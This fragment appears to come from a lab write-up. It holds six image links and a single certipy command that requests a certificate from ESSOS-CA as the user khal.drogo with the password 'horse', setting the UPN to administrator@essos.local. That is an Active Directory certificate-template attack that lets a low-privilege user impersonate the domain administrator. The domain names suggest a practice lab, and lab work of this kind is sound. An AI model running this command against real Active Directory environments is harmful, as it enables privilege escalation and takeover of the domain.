 sudo certipy req -u 'khal.drogo@essos.local' -p 'horse' -target 'braavos.essos.local' -template User -ca ESSOS-CA -upn administrator@essos.local